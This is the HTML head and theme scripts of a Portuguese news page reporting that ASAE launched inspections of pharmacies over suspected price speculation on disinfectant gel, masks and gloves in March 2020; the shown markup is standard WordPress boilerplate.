

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2020/03/19/asae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos/
body_size: 31490
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ASAE lança operação de fiscalização de farmácias por suspeitas de especulação de preços. | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2020/03/19/asae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos/" />
<meta name="description" content="Aumento exorbitante de pre&ccedil;o de alguns produtos como gel desinfectante, m&aacute;scaras de protec&ccedil;&atilde;o ou luvas suscitam suspeitas de especula&ccedil;&atilde;o. A ASAE tem em curso&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="ASAE lança operação de fiscalização de farmácias por suspeitas de especulação de preços. | PressNET" />
<meta property="og:description" content="Aumento exorbitante de pre&ccedil;o de alguns produtos como gel desinfectante, m&aacute;scaras de protec&ccedil;&atilde;o ou luvas suscitam suspeitas de especula&ccedil;&atilde;o. A ASAE tem em curso esta quinta&#x2d;feira uma opera&ccedil;&atilde;o de&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2020/03/19/asae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2019/04/farmacia.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2020-03-19T14:24:59+00:00" />
<meta property="article:modified_time" content="2020-03-19T14:26:31+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ASAE lança operação de fiscalização de farmácias por suspeitas de especulação de preços. | PressNET" />
<meta name="twitter:description" content="Aumento exorbitante de pre&ccedil;o de alguns produtos como gel desinfectante, m&aacute;scaras de protec&ccedil;&atilde;o ou luvas suscitam suspeitas de especula&ccedil;&atilde;o. A ASAE tem em curso esta quinta&#x2d;feira uma opera&ccedil;&atilde;o de&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2019/04/farmacia.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2020/03/19/asae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos/","url":"https://pressnet.pt/2020/03/19/asae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos/","name":"ASAE lança operação de fiscalização de farmácias por suspeitas de especulação de preços. | PressNET","description":"Aumento exorbitante de pre&ccedil;o de alguns produtos como gel desinfectante, m&aacute;scaras de protec&ccedil;&atilde;o ou luvas suscitam suspeitas de especula&ccedil;&atilde;o. A ASAE tem em curso&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/nacional/","name":"Category: Nacional"},{"@type":"ListItem","position":3,"name":"ASAE lança operação de fiscalização de farmácias por suspeitas de especulação de preços."}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2020/03/19/asae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos/"},"datePublished":"2020-03-19T14:24:59+00:00","dateModified":"2020-03-19T14:26:31+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 10.80ms meta | 0.31ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/22120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F03%2F19%2Fasae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F03%2F19%2Fasae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
